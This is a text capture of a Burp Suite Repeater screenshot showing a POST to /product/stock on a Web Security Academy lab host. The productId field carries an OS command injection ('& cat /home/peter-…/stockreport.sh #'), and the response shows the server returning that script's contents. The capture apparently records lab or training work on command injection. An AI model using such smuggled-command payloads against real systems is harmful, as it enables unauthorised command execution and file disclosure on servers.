 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < >
Target: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
3 Cookie: session=RCk7FcjDegrSouHmZClyjPnBggVIbUaF
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1+%26+cat+/home/peter-6j3Gds/stockreport.sh+%23&storeId=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 3
Done
175 bytes | 75 millis